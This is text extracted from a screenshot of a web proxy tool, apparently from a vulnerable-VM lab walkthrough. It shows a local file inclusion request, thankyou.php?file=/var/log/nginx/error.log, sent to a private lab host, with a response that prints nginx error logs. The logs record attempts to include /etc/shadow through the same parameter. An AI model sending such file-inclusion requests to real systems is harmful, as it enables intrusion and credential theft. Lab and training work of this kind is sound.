 请求
美化 Raw Hex \n
1 GET /thankyou.php?file=/var/log/nginx/error.log HTTP/1.1
2 Host: 192.168.204.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
响应
美化 Raw Hex 页面渲染 \n
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
68 2024/07/17 20:59:25 [error] 554#0: *4043 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
69 2024/07/17 23:59:45 [error] 554#0: *4049 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
70 2024/07/17 23:59:55 [error] 554#0: *4052 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
71 2024/07/18 02:34:50 [error] 554#0: *4071 directory index of "/var/www/html/css/" is
forbidden, client: 192.168.204.1, server: _, request: "GET /css/ HTTP/1.1", host:
"192.168.204.134"
72 2024/07/18 02:35:15 [error] 554#0: *4074 directory index of "/var/www/html/images/" is
forbidden, client: 192.168.204.1, server: _, request: "GET /images/ HTTP/1.1", host:
"192.168.204.134"
73 2024/07/18 02:35:26 [error] 554#0: *4075 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
74 2024/07/18 02:35:54 [error] 554#0: *4077 FastCGI sent in stderr: "PHP message: PHP
Notice:  Undefined index: file in /var/www/html/thankyou.php on line 41" while reading
response header from upstream, client: 192.168.204.1, server: _, request: "GET
/thankyou.php HTTP/1.1", upstream: "fastcgi://unix:/var/run/php5-fpm.sock:", host:
"192.168.204.134"
75 2024/07/18 03:21:17 [error] 554#0: *4087 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
76 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
77 2024/07/18 03:21:35 [error] 554#0: *4089 FastCGI sent in stderr: "PHP message: PHP
Warning:  include(/etc/shadow): failed to open stream: Permission denied in
/var/www/html/thankyou.php on line 44
78 PHP message: PHP Warning:  include(): Failed opening '/etc/shadow' for inclusion
(include_path='.:/usr/share/php:/usr/share/pear') in /var/www/html/thankyou.php on
line 44" while reading response header from upstream, client: 192.168.204.1, server:
_, request: "GET /thankyou.php?file=/etc/shadow HTTP/1.1", upstream:
"fastcgi://unix:/var/run/php5-fpm.sock:", host: "192.168.204.134"
79 </footer>
80 </div>
81 </div>
82 </body>
83 </html>